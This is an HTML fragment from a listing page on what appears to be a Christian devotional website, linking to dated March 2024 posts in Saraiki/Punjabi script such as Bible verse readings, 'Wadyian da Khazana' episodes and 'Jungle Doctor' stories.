                            <a href="https://sojhla.com/wadyian-da-khazana-86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK86-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK86-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK86-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK86-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK86.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-86/">رب دی محبت | قسط نمبر ۸۶</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%d9%90%db%8c%d9%88%da%ba-%db%b1%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%d9%90%db%8c%d9%88%da%ba-%db%b1%db%b1%db%b3/">سونڑے رب دا کلام | ۱-کرنتھِیوں (۱:۱۳)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor2/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۲</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor1/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۱</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b7%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b7%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c/">(۷:۷) سونڑے رب دا کلام | متی</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/disloyalty-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/disloyalty-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/disloyalty-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/disloyalty-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/disloyalty.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-3/">سوہنی گال مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b2%db%b1%db%b5-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b2%db%b1%db%b5-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7/">(۱۲:۱۵) سونڑے رب دا کلام | یُوحنّا</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK85-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK85-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK85-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK85-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK85.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-85/">عیب دا عِلم رب تعالیٰ جانڑدا ھِ |</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b0%db%b4%db%b1-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nnnn-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nnnn-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-1536x864.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/nnnn.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b0%db%b4%db%b1-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/">(۱۰:۴۱) سونڑے رب دا کلام | یسعیاہ</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b2%db%b5%db%b1%db%b1-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nnnn-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nnnn-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-1536x864.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/nnnn.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b2%db%b5%db%b1%db%b1-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84/">(۲۵:۱۱) سونڑے رب دا کلام | امثال</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%84%d8%b9%d8%b2%d8%b1-%da%86%d9%88%db%81%d8%a7%d9%86-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/salv-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/salv-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/salv-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/salv-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/salv.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%84%d8%b9%d8%b2%d8%b1-%da%86%d9%88%db%81%d8%a7%d9%86-2/">سوہنی گال مہاڑ | لعزر چوہان</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK84-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK84-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK84-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK84-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK84.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-84/">ڈکھاں اچ وفادار راہوہ | قسط نمبر ۸۴</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b6/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/shifa-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/shifa-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/shifa-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/shifa-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/shifa.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-2/">سوہنی گال مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%b3%d9%88%d9%84%d8%a7%da%ba-%d8%af%d8%a7-%d8%b9%d9%82%db%8c%d8%af%db%81/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%b3%d9%88%d9%84%d8%a7%da%ba-%d8%af%d8%a7-%d8%b9%d9%82%db%8c%d8%af%db%81/">رسولاں دا عقیدہ</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-83/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK83-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK83-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK83-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK83-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK83.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-83/">چاپلوس بندے کی پرکھ۔ | قسط نمبر ۸۳</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/repent-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/repent-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/repent-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/repent-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/repent.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-2/">سوہنی گال مہاڑ | کیول داس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-82/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK82-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK82-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK82-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK82-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK82.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-82/">فکر | قسط نمبر ۸۲</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%84%d8%b9%d8%b2%d8%b1-%da%86%d9%88%db%81%d8%a7%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/faith-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/faith-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/faith-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/faith-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/faith.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%84%d8%b9%d8%b2%d8%b1-%da%86%d9%88%db%81%d8%a7%d9%86/">سوہنی گال مہاڑ | لعزر چوہان</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK81-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK81-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK81-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK81-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK81.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-81/">پرشانی دی حالت ءچ دعا | قسط نمبر</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
